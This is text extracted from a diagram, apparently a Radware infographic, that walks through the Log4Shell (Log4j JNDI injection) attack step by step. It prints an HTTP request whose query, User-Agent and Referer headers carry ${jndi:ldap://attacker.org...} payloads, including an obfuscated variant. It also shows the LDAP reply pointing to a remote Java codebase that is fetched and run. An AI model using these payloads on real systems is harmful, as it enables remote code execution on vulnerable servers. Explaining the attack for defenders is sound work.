 GET /a?q=%24%7Bjndi%3Aldap%3A%2F%2Fatta${lower:c}ker.org%3A389%2Fexploit%7D HTTP/1.1
Host: www.victim.com
User-Agent: root@${jndi:ldap://attacker.org:389/exploit}
Referer: ${jndi:ldap://attacker.org:389/exploit}
1
2
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
attacker.org
Application
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
LDAP Query to ‘attacker.org:389’ for ‘exploit’
4
LDAP service
port 389
5
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
6
log4j
8
9
http://attacker.org:9999/
[app-user@server ~]$ command
7
Web service
port 9999
Malicious Java Object
radware
Every second count